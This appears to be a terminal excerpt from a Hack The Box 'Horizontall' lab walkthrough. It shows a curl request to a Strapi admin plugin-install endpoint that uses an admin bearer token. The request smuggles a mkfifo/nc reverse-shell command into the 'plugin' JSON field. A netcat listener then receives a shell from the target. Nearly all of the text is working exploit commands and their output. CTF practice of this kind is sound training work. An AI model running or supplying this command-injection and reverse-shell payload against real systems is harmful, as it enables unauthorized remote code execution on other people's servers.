 ┌──╼[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ curl -i -s -k -X $'POST' -H $'Host: api-prod.horizontall.htb' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjIzMTkyLC
JleHAiOjE2MzI4MTUxOTJ9.4VTpbAV3o6AI92Q4sfa3K22NNxo3novk7RNCwLn3QBo' -H $'Content-Type: application/json' -H $'Origin: http://api-prod.horizontall.htb' -H $'Content-Length: 123' -H $'Connecti
on: close' --data $'{\"plugin\":\"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.59 9001 >/tmp/f)\",\"port\":\"1337\"}' $'http://api-prod.horizontall.htb/a
dmin/plugins/install' --proxy http://127.0.0.1:8080
┌──╼[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:41894.
/bin/sh: 0: can't access tty; job control turned off
$